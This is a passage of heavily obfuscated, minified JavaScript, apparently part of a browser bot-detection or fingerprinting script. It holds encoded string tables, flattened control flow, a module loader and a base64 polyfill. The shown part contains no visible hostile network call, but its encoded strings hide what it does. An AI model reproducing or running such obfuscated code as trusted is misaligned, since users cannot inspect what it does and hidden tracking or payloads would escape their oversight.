vW()[sM(Oq)],'undefined')?vW()[sM(Pn)](JY,k9,Ar,U1,IQ):vW()[sM(cq)].apply(null,[MW,Rz,YY,j4,lW])])&&Fp(xV,Z0[vW()[sM(Pn)].call(null,JY,ll,tY,U1,IQ)][gk()[wQ(Rz)].call(null,mG,qD,lY)])?vc()[Yn(Hh)](BF,WK):typeof xV,Ec.pop(),Rf;}break;case E5:{var c1=EV[NH];return typeof c1;}break;case ZT:{var RM=EV[NH];var Z2;Ec.push(H9);return Z2=RM&&wS(gk()[wQ(GY)](GW,tq(tq(Yp)),IS),typeof Z0[vW()[sM(Pn)].call(null,JY,tR,Pn,Ad,IQ)])&&lz(RM[vc()[Yn(Pn)](Nd,PR)],Z0[vW()[sM(Pn)].call(null,JY,Hr,j4,Ad,IQ)])&&Fp(RM,Z0[vW()[sM(Pn)](JY,Ah,TF,Ad,IQ)][gk()[wQ(Rz)](Lw,tq(tq({})),lY)])?vc()[Yn(Hh)].apply(null,[TV,WK]):typeof RM,Ec.pop(),Z2;}break;}};var Fp=function(c9,WW){return c9!==WW;};var Ld=function(Zd,hx){return Zd>>>hx|Zd<<32-hx;};var lb=function(){cV=["i4L2_YUa\\7Xo[","JYUB+I\'\x40","N\br_\'\"\"D\'G]","}m#\x00d","$%\x40=O^5","d3\\f.IY\x07PD-MbV\x3fNW_0=J-C:|","2\f-1`;w\bp`~>B]|0kRv\\%f","AT/,W5RLCD;{\'A(T\x07\b_M","PS","K^.C>t)1XxEQ","0A","\x40N|","{T#3US","H*[2","i4(PUT","[\'T4X\'_[6\b","sE$Y\'\x40","\fUU0","V,","nx","!^\x3fS4UY6","#\\!W\x3fOU[","8V(3TR\x00T","QK`*P,W4/PB\"[4(F",")I","&\'W(","$p+\"\x00f\ryc~|oc\"trs",";3z;","F=","i}w6F\n\bX\tUJ","","5X0.Z]^B","5.ZR]C","QT9W7","(XFw\'","\x07T]-I\'","BE1O\'\\\x3fY.UZ","#[&","BD1","m\x07bu1","}\'3Xh\\UP0_.","%GB/~:T#","M)2^TB","P+\\\x3fO2\nUJ","O0]5I\fU","RD0F","]#1T_^B+Z,F.T","(D)P6OS\rHv0P/w\b(R","+X:","j>5P^#[78W","9HUJ5!\"S=","%\x3fj=C\\","M","UE4B:^#","Q=M#5qS","$2I\f\n-:m","b","o\x3fK/1XN*D^5M#B\n\x3fY","t)=TPPZ$S6IW,\\YK+","ZU","\x400P6]5Q","5E6[#5~S\x00_D","\'\x07J1C]\tQ/P)","6[","}&}4","QZ\t/","n","RT)](","9RUJ","_/N\t\x40","S._- ;L(U_=Ql6!^f9\\S$Sa7_","BY8Z","C_7","CXW","6P^,P6;Q\\QQ]\n#8(U:=L($IU_","&HE4E8Q53\\N","P>O","L5\"O}T^6","Wb$WiG-Q7P\"gXR\x00\\4^.GzR\\D\bNb!.Q$OB(Y4W\b&PY","Jvu\t","i&<`","^DP%G&Q","smUCrY(,8+YVXC2K","\\#Q%G=X","\n","BJ\x076$MGE>","K\x07","+","NYCU6","[\r%s;IA>B/\x40\"N_\x07X\x406P0","+JD>D4V2/","Q!K+DQUJ","\vB","TD\x00M-E\t\x3fO","RRTI2M\'A\t","f0X^CY4Z0m\t9O\fD.X,","M&T\\:\\","|>T\b","P\'\tE","JYv|Z,V(X","-XYl2!.F;e^5^>Z2.RR","TX\x077\x3f","s\rx0h","vT\n","","\x40&Z","\\x\t,F=TX8C","\n\bw","DQ","W2O#)","BU6v6W","Z","u","2yq,HU>B>K","\\*\x407X8Z","\\o&V1","M","_4I","Y","bLPI5M+U.b(YZ,|","I6+XlHc\'K7B<\x3f\\\tB","\t2\\T0L#\b\tV/\x40T)","\tRR1","BX","\b","V6I1_[","m\"YFL9\'\x07*O<GE>","","&V%","!","[\tT_JR\x3fJ\x3fC","C>A.P4\"Y","2NY\x07","Y/D+","[\n\'\"V$","T\'K","`x\x07m8h%","Ys","G0Z","h^/Y=P%&IU_"];};var DF=function(VU,YK){var pw=Z0["Math"]["round"](Z0["Math"]["random"]()*(YK-VU)+VU);return pw;};var A4=function(GK){if(GK===undefined||GK==null){return 0;}var X4=GK["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return X4["length"];};var FV=function(){return vG.apply(this,[km,arguments]);};var Af=function(nM,b9){return nM<b9;};var bx=function(){return Z0["Math"]["floor"](Z0["Math"]["random"]()*100000+10000);};var qZ=function(){return pb.apply(this,[Q5,arguments]);};var nd=function(QM){var sV=1;var lU=[];var OZ=Z0["Math"]["sqrt"](QM);while(sV<=OZ&&lU["length"]<6){if(QM%sV===0){if(QM/sV===sV){lU["push"](sV);}else{lU["push"](sV,QM/sV);}}sV=sV+1;}return lU;};var rK=function(){return vG.apply(this,[YO,arguments]);};var hW=function(){return vG.apply(this,[BP,arguments]);};var AU=function(JS){if(JS==null)return -1;try{var xZ=0;for(var X1=0;X1<JS["length"];X1++){var Ef=JS["charCodeAt"](X1);if(Ef<128){xZ=xZ+Ef;}}return xZ;}catch(HK){return -2;}};var YF=function(){p4=["G\x3f#_","(0F\rQ\v \x00]>o\x3fZ","~$)","I:+R-D,A!","G3P982=L\rV",")*9J",">1H","6D(","j","\x00K\f241l5\x40\'\x40\b$\x00.(","+N\r","#=LN:R","\vug(3E\rQ47","=+5Q<","L1N0R","P8R*v\n\x3f&3([\x07Q,\b","F","+*0\x3fO!U\r/\r-L<","78",";=*9&J0W\n4+",">D*,*9X*\x07J(<&x8U\x3f","V7Y\"","4=N",")tG)0\"Y+g+Y*$","/N\tQ\v5![0OV$30_K","H\x07",".43N","{\x077c\x3fD-ov\b`\nP;.6\r74d}g=[;6\x07,\t\"9j0s`2B#=6DmX3*\bba\x00\x3f\f,>\x00A34\x00[g=8>\x07j/g9}s/UH!7;4Y)$d:>z:D471X*4d>n(Cl[<\x00.7z)7T:o`}`v;\v3!5}\\9*}b\'d-!(\x07<b9Bl97ikv;&\bj!bA=v)C3R\v\f 57j/mkm`~K&\x07:}$<dN,}\fV/y&\x077CQg/>\fK\tN;\x074~.d9\f>k `f;\x00\x07\"F\fd2Wl[\nP;\n\nq[\'J\t<}kV\b\x077j) w20\rL/b;\x07&\x07!B9\x00fT1B5y\f `\x074Df\bI5v;2,\t8{\"4d97eO>b1\\;\f$1Q)\x00V9N5`f;\f-,|\x07=OH}`a5\f&\f;g!4fk\x3fbN\f&j-Ad90`fO>cv;\x07*$>\x3fj<d;\f4%Egx;\f-<\n:b)!B9;$}`0y/>\x00.7j)\x3fC-7\x00[b\tq)4&\x009j)\x3f}+9j2v\"\n\x07,d)4o\x3fn}Jjv; V\v/i\x3f!B9<9M `m5\f&\f\'Y!4N9Q=Sf;\f\f\x075|.&\\9mtkd$nHR\v,E\t2I\":4 O;u:A!\x3f\x3f\fmYK\t<PD4|+\f&\f%I!4N9\x00{kt};\f%*FHP\"i*}f\v~92\x077j)M->z:&G#071X*4d\x3f\nfj\x40\t/T\"7j:G/+%[nv7O.\'_\t<}`uW%1^2GV:m`V=6\x0777j/ *\"8\t7\x40)r;\f0\f5/[)4d  v`o=&\f7jER,}`v5;5z)4o\x3fl}2`t)|54\'j*d9;E `;\f-j)6sH7}[=p=\r37J0d9}7Q/D$\x077j);(>idjv;\x3f<j)4I\r3}CaT3\x07L/$d98\"^`v;\t\rv2j)4a14}khV\n\f&\x07\n\x07Z)\x3ft90\rJx;\f518.e\x07B:)}PD;\f&\t\"L)7h\"Qhl5v;$9j)/V\"\fl:XH/v \f&\x07\nym,}`\x00L:&\x07Ee\"d9<9M\b`q<\x00\t7a)4dn\x00[d=,7\r37J4d9:3&}`PO&*9z)4c=\b`v;}U)77j*\"S5o#}`*E\b\f&\x07%~\"q\rPXq &\x07/O<d.0m}4ID0;7h\x3f\"s`u\x3f.\x07\n)4HL!*3~u9v9(\f/%7m2:d9\bp`\b\\N\f&-\x3fX7r,<fH\'v<(\x07<c=9l9\r2`}M9\t*%\bj+_7\"\b`v;\f\n\f\rL*:d925d8t};\f$\x00r[#Q\"\fldh>`nI\x07\v$G:\"]9I=j1v:\"\x07,j)4Ii*3\fcf*!&\t7\\Y|\bQ1q-P9&\x078r0\'J,<iL/v0&-7n<\"cH:`}A{\b\x07=n)498P-R9t/\f\x077\x40.GV\ff\bj2u\v\f\x073\x3f3m~7k6U$=j\t`9fikv8\bV.81C\'4d.6;/B/X;,7|#$d9,\v`2v&\f7i-DM1}s$T\"\x07W7;4Y)$d:7ikt\f$7y&,}*4\r3}BI<\x00.7z)6|\bQ1q+\f\v\x07-#j\"4d;<_7o2d-xW\'+3j)d94<l*Fb;(7a2tJ\nvC<~;{\x074x^$d96\x00*`v,.167j,<fkwne-5\v$\v ^\f=k;>Tk_07\x40\\4d9\x07o\feT;\f&:[)4d+\'[Sv;\v67jQN,~E\t\\;\f$,d)4:\ro\nta,\b1 \b-\'Dk\x00[`v<,-lC:N9zXx\t\f&\x07\v\f\x40)4f1}kS\x077mD)e=Jjv8-.\x3fD}> N*0Wm`v;\t\t1)4d\t\'[pv0\x00\r7\x40)4b-h\v-]0V\r\b&\x077j)J7m`c-6>O4t92}tf;&&\x07#:\fD/n75K``0$\f\x075q-\\9}4s[;6\x07<e%2V:m`p7,7a/812}s4x/\f-\x077\x40 Df`\\!#i4d90=h>`U=o$DbA(\b}`)S\x07\"h94d2\fw\b`}2+\x07d4d98}nv0\"47G)t9;]+&v;\f&Ga>95K*F`.*&\tD4c\"v{i~;\fr7F\vGV\x00[b\x07M54&\x009j)\x3fR9W`eK6\x07<D\tJ:0eN;\x07&\x07+d9\r\x3fv`m\t0s2ld\"Q1P\vV3!=rZM0\"fwS1\"&\'+3j)\x3fd95H*Ff;\f-<z)d\t}bu.\t\b0%|]EDL`[49-s7jlik2\n\f&\x077Ef)m\fkv;!)2,j)4I),5\fb.f;&&\x07l.\fFJ\r6R\vSf;\v\x078\x40)4f-ii8V)`v.U5;5z)4o\rl}J\f~=&\x07e,U98m.Mt/j)<F\x3f 7k<Y(\x3f&5G)k(}4l$D6\x07<d994,P;L:\x07\b77j+,_7\nv7o.v;\f\f>22r^ d2yhI:p&\x07r:T9*}g\f\\;\f$%DR)\x3fd92a2`t\nU<z#d;\nT.x}\x002*)l7d9\fv`rK%49j);M!5%}Rv;\n\x077j)o))}Lf\t*$)77j+b\n!!O`V2\x00\x07j)6r<\f v`a9&\x07EJ\x3f\x40Nh=}s7U-\v7;0d)4A\x3fE=g\fM\v*!/07h94d\"=v)C3S\b\f6\x07j)6q\x3fi\fv`[4}+0qZg9=W`V\x00\x07\'j<d;\t75Ekv; <\bj/b..gn6P9p+\f&\fYZ\rd9hk\b\\N\f&*X6t9m2u5\v$1\t>J:0\vO\x3fb;\x07&\x07X!B9\x00fT1B5qJ<\x00.7z)7I9\fL\b`5v;HZ#o5\v&}\b`b \f&\x0700_f)s\bQv;!!2-l94d2w\b`}#\x07a)4dklKSv;\t67j\x3ftkw7\\;\f$%m%R)>O\nv{v8#6>yL\t1E3[\x3f*_PAd9\t\nN\\&\x07$O<d,<f`v25;5D v\x3fn=v;\f\v(ij)4\"o}`0y/<%re7j94d91\x00[b\r]54&lK","e\n,.aYH]\b2+1Odg,^VmWw|0N\nUHilt\fan\x07\x40}Wf;S","=X<W7Ym$)2N<>:&E)U7Xm*)8G\r","_6E;g$\t2","4:5P\nU1E*","o<S(^(0).N","\f\r(}","X","L","\x40\f<\"U:DV,","\t\r","+=H\x008\x4028","VH"," =B\f","","69GJ","3<=[1U","#>BL\v2;=P0U\'T,\t!9","6:Q6T-R=","`!","*U,R9&\"8N","*z,8=H","DFB","7D=(\t#._\x07\x07c\r5: U6O",",/;_\x07\x07u)4=O*H1Y\t","!;Z","s","","\t|S~","6N8W;","Ff/","\x07x!&}qdC|\v\n.+r"," !h4&]4D[ ((","\f\x3f2bW/6&","H6T=_,\t%9",":E;4","}(j","X","\x00","+D.[.","--L<","A)<\'O","Y\rQ51Q<O*","\x3f","\x00I=","+D:B(","%.[","\x07!d~","\\",")5N*D","Z0O\x3f[4+)\x3f","#>1g!C","q+<N+N,","\n1N/H=R-\"-9h\x07Q271N","\r,/23S\x07\x40\v(0;RS,X\b","59\x40.-","_\x07&Q\n273h8F","0U*Q\x3fC%\">\x3f[J","o","\x07KB","Z\t;55BQ815R>D","#(","E7D","Z0M;g9","J:-=S7","23J\x3fv0>8$o0[;","V5=Y8B1Y","c8C=\\",":D7[","\x07*5","\fC.5 j8M+R","wiE","#U=U6","]\x07F\v","&6,N8\\+>*\'U6O","#=d7L\n/1","38&}-","35O8V\f8 ]","\fG\r<","=V.4\x3f2C\rL\v\b)1Y:IV\t%","<]*q,^\f,#\b\x40\r","\t>N\v","3=","])SG3#!*5C","V\f,*BQ","L>","","","\\5<&c8E:^$\b(=tz480Y=","J\b","N","{5#","8B!1#.B\x07i(-","\vD<<","D(R9+/1_*J>-&U:`+C=\b5(","V\x3f","y7U;E","7HW<< c)\x40,V>X2%NU","\'(< l6V\rC9","\'Y7R1E>,\'","R+D\n(\t\"9xW\f",";_-\x40>7 OXV(","F\t!M\n4- P<w\x3f[","W\x3f,7H","\v\x07h","IK(","8,Dz\'","5N","w:5P8X;ER9\no|1H9L>;R7D=CW\b\t\'>N\fUu.>yu7vH`/(_","K4+f","1Q)D\n6*","B:V/",")N-C>,\'","\x40\n= H+","-C\x3f.HK","Z","H8","S\x3fG","Z~l,/*\v\vAy)","C>: U/D\nN\n(","/<\'H","DB","\v=x","$]*U;","S","*=b\"(qGzDr]Y}$%","F>) ","/._$D",")","S!\'","","\';r"];};var tw=function(){return tW.apply(this,[OB,arguments]);};var L2=function(){return tW.apply(this,[mP,arguments]);};var sd=function(vx){var sU=vx%4;if(sU===2)sU=3;var GM=42+sU;var Db;if(GM===42){Db=function Gw(tF,Kd){return tF*Kd;};}else if(GM===43){Db=function nU(Eb,R2){return Eb+R2;};}else{Db=function w9(cx,Hd){return cx-Hd;};}return Db;};var Q7=function(){return tW.apply(this,[cH,arguments]);};var Kr=function(CU,VV){return CU instanceof VV;};var bW=function(YV,mU){return YV&mU;};var qF=function(){return tW.apply(this,[I5,arguments]);};var dG=function(Jw){var mb=Jw[0]-Jw[1];var gV=Jw[2]-Jw[3];var Y2=Jw[4]-Jw[5];var M2=Z0["Math"]["sqrt"](mb*mb+gV*gV+Y2*Y2);return Z0["Math"]["floor"](M2);};var h9=function(b1){var q9=0;for(var S9=0;S9<b1["length"];S9++){q9=q9+b1["charCodeAt"](S9);}return q9;};var T2=function sjj(Mvj,FOj){var Esj=sjj;var Tmj=kx(new Number(c5),lf);var QAj=Tmj;Tmj.set(Mvj+Rj);do{switch(QAj+Mvj){case Hv:{OAj[vc()[Yn(IQ)](lF,bK)]=function(OBj,PJ){return jw.apply(this,[cs,arguments]);};OAj[gk()[wQ(Ql)](vN,wk,D8)]=W8()[HS(KQ)].call(null,cM,Oc,dE,hD);var kTj;return kTj=OAj(OAj[Fp(typeof Zr()[Sq(IS)],'undefined')?Zr()[Sq(Rz)].call(null,Yp,bd,XR,zl):Zr()[Sq(KQ)](R0j,q4,rZ,nE)]=Yp),Ec.pop(),kTj;}break;case vs:{Ec.pop();Mvj+=j6;}break;case sL:{Mvj-=U0;Z0[Fp(typeof W8()[HS(IS)],AD('',[][[]]))?W8()[HS(GY)](g4,hd,Iq,RY):W8()[HS(cq)](LBj,tq(tq([])),ZIj,ZV)][wr()[Lk(hD)](GY,BHj,tq(Yp))]=function(Q3j){Ec.push(fgj);var sJ=W8()[HS(KQ)].apply(null,[j0j,MQ,dE,Hl]);var S6j=dQ()[Al(Oq)].apply(null,[hX,IE,Smj]);var hPj=Z0[Zn()[cQ(Rz)](gAj,lh)](Q3j);for(var mAj,fvj,mBj=Rz,Omj=S6j;hPj[W8()[HS(IQ)].apply(null,[mE,FZ,Yk,vq])](Fh(mBj,Rz))||(Omj=gp()[XS(Pn)](Yp,Pp,Zt,F4),S4(mBj,Yp));sJ+=Omj[W8()[HS(IQ)].apply(null,[mE,cz,Yk,tq(tq([]))])](bW(Sc[Yp],OV(mAj,QD(Ql,xY(S4(mBj,Yp),Ql)))))){fvj=hPj[dQ()[Al(DS)](DS,Lt,svj)](mBj+=R1(Pn,IS));if(F9(fvj,fgj)){throw new BN(Aq()[Dl(IQ)](wz,P9,k9,Jh,hD));}mAj=Fh(fK(mAj,Sc[nl]),fvj);}var JPj;return Ec.pop(),JPj=sJ,JPj;};}break;case UP:{Mvj+=TB;for(var r6j=Yp;Af(r6j,FOj[dQ()[Al(Rz)].call(null,tq(tq(Yp)),lh,tf)]);r6j++){var Pvj=FOj[r6j];if(Fp(Pvj,null)&&Fp(Pvj,undefined)){for(var UAj in Pvj){if(Z0[W8()[HS(Ah)](gS,IE,rn,dY)][gk()[wQ(Rz)](KBj,xf,lY)][vc()[Yn(Hr)](ngj,Jh)].call(Pvj,UAj)){c3j[UAj]=Pvj[UAj];}}}}}break;case zm:{var OAj=function(Kb){Ec.push(FZ);if(QHj[Kb]){var Zb;return Zb=QHj[Kb][wx()[fd(Rz)](PHj,dY,PR,wz,nE)],Ec.pop(),Zb;}var TPj=QHj[Kb]=jw(ks,[lz(typeof wr()[Lk(fz)],AD('',[][[]]))?wr()[Lk(fz)].call(null,U4,k3j,tq(Rz)):wr()[Lk(IQ)](FZ,CJ,Oc),Kb,dQ()[Al(kl)].call(null,lE,Qz,h6j),tq(Rj),wx()[fd(Rz)](PHj,dY,ZV,wz,q1),{}]);nOj[Kb].call(TPj[Fp(typeof wx()[fd(Rz)],AD(W8()[HS(KQ)].apply(null,[wN,Lt,dE,IS]),[][[]]))?wx()[fd(Rz)].call(null,PHj,dY,GY,wz,hq):wx()[fd(Yp)].apply(null,[gG,sTj,OX,SE,Cc])],TPj,TPj[wx()[fd(Rz)](PHj,dY,Hr,wz,jp)],OAj);TPj[dQ()[Al(kl)].apply(null,[tq({}),Qz,h6j])]=tq(tq(Rj));var f0j;return f0j=TPj[Fp(typeof wx()[fd(Yp)],'undefined')?wx()[fd(Rz)].call(null,PHj,dY,Pp,wz,GD):wx()[fd(Yp)](DX,zIj,Pp,mmj,IS)],Ec.pop(),f0j;};Mvj+=NL;}break;case MP:{Z0[W8()[HS(Ah)](cY,tq(Rz),rn,KQ)][lz(typeof gk()[wQ(BW)],AD('',[][[]]))?gk()[wQ(nl)].call(null,EAj,tq(Rz),Zx):gk()[wQ(KQ)](ck,BX,hD)](PTj,HHj,jw(ks,[vc()[Yn(Ql)].call(null,Bp,sz),Njj,dQ()[Al(hD)](nE,WU,Gq),tq(Rz),wr()[Lk(kl)](cz,mR,tq(Rz)),tq(Rz),vc()[Yn(Ah)].apply(null,[Cr,RG]),tq(Rz)]));var Qjj;return Ec.pop(),Qjj=PTj[HHj],Qjj;}break;case q5:{OAj[W8()[HS(Hr)](Bf,ZX,xz,D8)]=function(LLj,Tjj,Cgj){Ec.push(OF);if(tq(OAj[vc()[Yn(IQ)].call(null,HY,bK)](LLj,Tjj))){Z0[W8()[HS(Ah)](Ek,Pn,rn,mf)][lz(typeof gk()[wQ(IS)],AD([],[][[]]))?gk()[wQ(nl)](l0j,tq({}),Nw):gk()[wQ(KQ)](lLj,rS,hD)](LLj,Tjj,jw(ks,[dQ()[Al(hD)](bK,WU,tk),tq(tq([])),W8()[HS(mp)](tD,XR,IQ,tq({})),Cgj]));}Ec.pop();};Mvj+=CT;}break;case ZB:{var wb;return Ec.pop(),wb=c3j,wb;}break;case VT:{Mvj-=vs;BN[gk()[wQ(Rz)].call(null,HBj,FZ,lY)]=new (Z0[dQ()[Al(mp)](tq(Yp),EE,rJ)])();BN[gk()[wQ(Rz)].apply(null,[HBj,Ql,lY])][wx()[fd(Pn)](tLj,kl,DS,IS,Xp)]=wx()[fd(IS)].apply(null,[wn,YY,Jr,Iq,Zc]);}break;case Bv:{OAj[lz(typeof Aq()[Dl(nl)],AD([],[][[]]))?Aq()[Dl(nl)].call(null,mf,Yp,g4,pV,Lx):Aq()[Dl(Rz)].apply(null,[Xp,W9,Yp,pV,Hl])]=function(jgj){return jw.apply(this,[t6,arguments]);};Mvj-=lB;}break;case Y6:{OAj[lz(typeof Zn()[cQ(Hr)],AD('',[][[]]))?Zn()[cQ(Rl)](VIj,nW):Zn()[cQ(Pn)](QLj,Hr)]=function(ON){Ec.push(Yk);var RBj=ON&&ON[vc()[Yn(GY)](gHj,Gl)]?function Zjj(){var zPj;Ec.push(Ww);return zPj=ON[gk()[wQ(IQ)].apply(null,[cb,tq([]),rV])],Ec.pop(),zPj;}:function nJ(){return ON;};OAj[W8()[HS(Hr)](bw,sz,xz,tR)](RBj,dQ()[Al(Hr)](nE,YY,xF),RBj);var mjj;return Ec.pop(),mjj=RBj,mjj;};Mvj+=zP;}break;case n0:{OAj[wr()[Lk(GY)].apply(null,[fX,fU,Xp])]=function(qjj,jvj){Ec.push(fz);if(bW(jvj,Yp))qjj=OAj(qjj);if(bW(jvj,Ql)){var qOj;return Ec.pop(),qOj=qjj,qOj;}if(bW(jvj,IS)&&lz(typeof qjj,vc()[Yn(kl)].call(null,QIj,nE))&&qjj&&qjj[lz(typeof vc()[Yn(Yp)],'undefined')?vc()[Yn(XQ)].apply(null,[Cc,c0j]):vc()[Yn(GY)].apply(null,[bf,Gl])]){var wAj;return Ec.pop(),wAj=qjj,wAj;}var pTj=Z0[W8()[HS(Ah)](f3j,Rz,rn,GY)][Fp(typeof vc()[Yn(Pn)],AD([],[][[]]))?vc()[Yn(hD)].call(null,pG,RHj):vc()[Yn(XQ)](Wsj,Gf)](null);OAj[Aq()[Dl(Rz)].call(null,hd,RHj,Yp,pV,tq(Rz))](pTj);Z0[W8()[HS(Ah)].apply(null,[f3j,OX,rn,XQ])][lz(typeof gk()[wQ(Ql)],'undefined')?gk()[wQ(nl)](f9,tq(Yp),h0j):gk()[wQ(KQ)](Wd,tR,hD)](pTj,Fp(typeof gk()[wQ(Oq)],AD('',[][[]]))?gk()[wQ(IQ)](Uf,EU,rV):gk()[wQ(nl)](jp,XR,Xgj),jw(ks,[dQ()[Al(hD)].call(null,jp,WU,dAj),tq(NH),vc()[Yn(Ql)](hIj,sz),qjj]));if(bW(jvj,nl)&&RD(typeof qjj,Aq()[Dl(IS)].apply(null,[TF,Hp,IQ,IS,pQ])))for(var cIj in qjj)OAj[W8()[HS(Hr)](ZD,Cc,xz,OX)](pTj,cIj,function(Xvj){return qjj[Xvj];}.bind(null,cIj));var JN;return Ec.pop(),JN=pTj,JN;};Mvj-=cT;}break;case Us:{return Ec.pop(),Ejj=rAj[T0j],Ejj;}break;case Xm:{Mvj-=Y0;var QHj={};Ec.push(IS);OAj[lz(typeof Zn()[cQ(Ql)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[M8,LU]):Zn()[cQ(Yp)].apply(null,[rBj,Rl])]=nOj;OAj[vW()[sM(Rz)].call(null,Pn,KQ,Rz,Yk,Yp)]=QHj;}break;case DL:{Mvj-=KL;var Ogj;return Ec.pop(),Ogj=Cjj[x0j],Ogj;}break;case F:{Mvj-=gB;var nOj=FOj[NH];}break;case PH:{var Mmj=FOj[NH];Mvj-=wP;var kLj=FOj[Rj];Ec.push(M3j);if(lz(Mmj,null)||lz(Mmj,undefined)){throw new (Z0[W8()[HS(DS)](vl,DS,BX,YY)])(dQ()[Al(Ah)].call(null,xE,pQ,qIj));}var c3j=Z0[W8()[HS(Ah)](gS,rS,rn,tq(tq([])))](Mmj);}break;case WP:{Mvj-=vs;var GAj=FOj[NH];Ec.push(GD);this[bY()[fR(Rz)](tq(tq(Rz)),vq,wz,kl,N1)]=GAj;Ec.pop();}break;case WT:{Mvj+=Us;var BN=function(GAj){return sjj.apply(this,[B6,arguments]);};Ec.push(Bjj);if(lz(typeof Z0[Fp(typeof wr()[Lk(Ql)],AD([],[][[]]))?wr()[Lk(hD)](GY,BHj,tq({})):wr()[Lk(fz)].call(null,pJ,sOj,D8)],gk()[wQ(GY)](TC,Lt,IS))){var STj;return Ec.pop(),STj=tq({}),STj;}}break;case Jm:{var Zvj=FOj[NH];var fBj=FOj[Rj];Ec.push(Rz);if(Fp(typeof Z0[W8()[HS(Ah)](bZ,ll,rn,kn)][gp()[XS(Rz)].call(null,IQ,GD,WOj,UE)],lz(typeof gk()[wQ(Ah)],AD([],[][[]]))?gk()[wQ(nl)](ff,ZX,s6j):gk()[wQ(GY)](xM,tq([]),IS))){Z0[W8()[HS(Ah)](bZ,lY,rn,b4)][gk()[wQ(KQ)](pV,D8,hD)](Z0[Fp(typeof W8()[HS(cq)],AD('',[][[]]))?W8()[HS(Ah)].call(null,bZ,Qz,rn,k9):W8()[HS(cq)](zmj,tq(Rz),vjj,Zc)],gp()[XS(Rz)].apply(null,[IQ,IQ,WOj,UE]),jw(ks,[lz(typeof vc()[Yn(mp)],'undefined')?vc()[Yn(XQ)].call(null,R0j,KAj):vc()[Yn(Ql)].call(null,RIj,sz),function(Mmj,kLj){return sjj.apply(this,[b3,arguments]);},vc()[Yn(Ah)](d9,RG),tq(tq({})),wr()[Lk(kl)].call(null,cz,kE,Rz),tq(tq({}))]));}(function(){return sjj.apply(this,[NH,arguments]);}());Ec.pop();Mvj-=pj;}break;case gT:{var Cjj=FOj[NH];var x0j=FOj[Rj];var dOj=FOj[sC];Mvj-=lO;Ec.push(Pjj);Z0[W8()[HS(Ah)](Zz,kn,rn,tq([]))][gk()[wQ(KQ)](k2,QY,hD)](Cjj,x0j,jw(ks,[Fp(typeof vc()[Yn(wz)],'undefined')?vc()[Yn(Ql)](k4,sz):vc()[Yn(XQ)](GBj,G1),dOj,dQ()[Al(hD)].call(null,jp,WU,Eq),tq(Rz),wr()[Lk(kl)](cz,Rt,hX),tq(Rz),vc()[Yn(Ah)](sR,RG),tq(Rz)]));}break;case A0:{var jIj=FOj[NH];Ec.push(RIj);var Pgj=jw(ks,[wx()[fd(Rl)](bIj,jHj,vq,IQ,tq(Yp)),jIj[Rz]]);AR(Yp,jIj)&&(Pgj[wr()[Lk(Qz)](bd,WN,ln)]=jIj[Yp]),AR(nl,jIj)&&(Pgj[W8()[HS(tR)](tBj,hD,Oz,zl)]=jIj[Sc[Oq]],Pgj[gk()[wQ(q1)].apply(null,[hIj,EU,tY])]=jIj[Pn]),this[Zr()[Sq(XQ)](XQ,bIj,XR,Pp)][wr()[Lk(Yp)](nl,zc,MQ)](Pgj);Ec.pop();Mvj-=lg;}break;case KH:{var sAj=FOj[NH];Ec.push(f2);Mvj-=DO;var Sgj=sAj[bY()[fR(Ql)](b4,D8,XQ,NQ,Jvj)]||{};Sgj[W8()[HS(jY)](vm,XQ,ll,tq({}))]=Fp(typeof gk()[wQ(Iq)],'undefined')?gk()[wQ(lE)](GN,hd,GD):gk()[wQ(nl)].apply(null,[g9,lY,IV]),delete Sgj[Zn()[cQ(22)](895,110)],sAj[bY()[fR(Ql)](qD,Lx,XQ,NQ,Jvj)]=Sgj;Ec.pop();}break;case S:{Mvj-=wC;var DJ=FOj[NH];var QJ=FOj[Rj];var Ivj=FOj[sC];Ec.push(Eh);Z0[W8()[HS(Ah)](BF,Gl,rn,tq([]))][gk()[wQ(KQ)](f2,Jp,hD)](DJ,QJ,jw(ks,[vc()[Yn(Ql)](M3j,sz),Ivj,dQ()[Al(hD)](tq(tq([])),WU,vU),tq(Rz),wr()[Lk(kl)].apply(null,[cz,YHj,Oq]),tq(Rz),vc()[Yn(Ah)](Ff,RG),tq(Sc[mp])]));var tOj;return Ec.pop(),tOj=DJ[QJ],tOj;}break;case b3:{var lgj=FOj[NH];Mvj+=OB;Ec.push(Bw);var dBj=jw(ks,[wx()[fd(Rl)](YBj,jHj,Ar,IQ,jp),lgj[Rz]]);AR(Yp,lgj)&&(dBj[wr()[Lk(Qz)](bd,RTj,Ql)]=lgj[Yp]),AR(nl,lgj)&&(dBj[lz(typeof W8()[HS(jp)],'undefined')?W8()[HS(cq)](dAj,EE,QK,tq(tq(Rz))):W8()[HS(tR)](Lz,OX,Oz,j4)]=lgj[nl],dBj[lz(typeof gk()[wQ(GY)],'undefined')?gk()[wQ(nl)](YJ,Nw,zf):gk()[wQ(q1)].call(null,QK,BX,tY)]=lgj[Sc[wk]]),this[Zr()[Sq(XQ)].apply(null,[XQ,YBj,XR,Jp])][wr()[Lk(Yp)].call(null,nl,E6,wz)](dBj);Ec.pop();}break;case p6:{var UN=FOj[NH];Ec.push(sLj);var vHj=UN[bY()[fR(Ql)](TF,hX,XQ,NQ,ZK)]||{};Mvj-=z5;vHj[W8()[HS(jY)].call(null,qh,tq(tq(Yp)),ll,tq(Yp))]=lz(typeof gk()[wQ(YY)],'undefined')?gk()[wQ(nl)].call(null,nmj,tY,HU):gk()[wQ(lE)](Xf,mp,GD),delete vHj[lz(typeof Zn()[cQ(43)],AD([],[][[]]))?Zn()[cQ(12)].call(null,574,265):Zn()[cQ(22)](1047,110)],UN[Fp(typeof bY()[fR(KQ)],'undefined')?bY()[fR(Ql)].call(null,xE,DS,XQ,NQ,ZK):bY()[fR(GY)](Rz,Jh,vN,J2,hq)]=vHj;Ec.pop();}break;case H5:{Mvj+=l3;var rAj=FOj[NH];var T0j=FOj[Rj];var GIj=FOj[sC];Ec.push(Smj);Z0[W8()[HS(Ah)].apply(null,[WX,Zc,rn,tq(tq({}))])][gk()[wQ(KQ)](ggj,tq(tq(Yp)),hD)](rAj,T0j,jw(ks,[vc()[Yn(Ql)].call(null,xd,sz),GIj,dQ()[Al(hD)].call(null,tY,WU,A8),tq(Rz),lz(typeof wr()[Lk(Rz)],AD([],[][[]]))?wr()[Lk(fz)](Dvj,Up,lY):wr()[Lk(kl)].apply(null,[cz,Kt,DS]),tq(Rz),vc()[Yn(Ah)](J8,RG),tq(Rz)]));var Ejj;}break;case KB:{var 